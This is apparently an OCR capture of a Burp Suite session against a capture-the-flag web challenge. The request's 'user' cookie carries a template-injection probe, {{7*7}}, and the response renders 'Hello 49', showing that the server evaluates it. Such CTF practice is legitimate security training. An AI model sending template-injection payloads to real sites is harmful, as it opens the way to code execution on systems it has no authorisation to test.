 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://68c80c71-ab49-4fd0-9730-ded358d804e5.node5.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /flag.php HTTP/1.1
2 Host:
68c80c71-ab49-4fd0-9730-ded358d804e5.node5.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36 Edg/124.0.0.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
6 Referer:
http://68c80c71-ab49-4fd0-9730-ded358d804e5.node5.buuoj.c
n:81/flag.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: PHPSESSID=f603f8cd2e21c39bfcda06a6340df4d5; user=
%7B%7B7%2A7%7D%7D
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
61 </div>
62 </div>
63 </nav>
<div class="container panel1">
64 <div class="row">
65 <div class="col-md-4">
66 </div>
67 <div class="col-md-4">
68 <div class="jumbotron pan">
<div class="form-group log">
69 <label>
<h2>
Hello 49
</h2>
</label>
70 </div>
<div class="row pt-3">
71 <div class="col-md-12">
72 <a href="logout.php">
<button type="submit" form="form1" name="
Logout" value="logout" class="btn
btn-default float-right" >
Logout
</button>
</a>
73 </div>
74 </div>
75
76 </div>
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 9
Response headers 11
Done 2,822 bytes | 127 millis